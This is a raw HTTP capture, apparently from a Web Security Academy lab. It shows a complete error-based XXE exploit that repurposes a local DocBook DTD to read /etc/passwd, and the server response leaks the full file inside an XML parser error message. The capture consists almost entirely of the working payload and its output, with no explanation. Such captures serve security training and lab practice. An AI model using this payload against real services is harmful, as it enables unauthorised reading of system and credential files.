 POST /product/stock HTTP/1.1
Host: acaa1f361e9d94c28092401700370004.web-security-academy.net
Connection: close
Content-Length: 427
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://acaa1f361e9d94c28092401700370004.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://acaa1f361e9d94c28092401700370004.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=4LFqJTZuFK9biuS3IIht9GBQy6SoeQV0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1248
"XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file or directory)
"